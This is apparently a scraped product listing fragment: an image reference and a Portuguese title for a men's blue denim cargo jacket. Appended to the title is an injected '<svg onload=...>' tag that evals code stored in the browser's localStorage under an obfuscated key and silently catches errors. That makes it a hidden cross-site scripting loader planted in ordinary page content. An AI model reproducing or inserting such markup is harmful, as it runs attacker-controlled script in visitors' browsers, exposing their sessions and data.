 Jaqueta Masculina Jeans Força Aérea Cargo - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>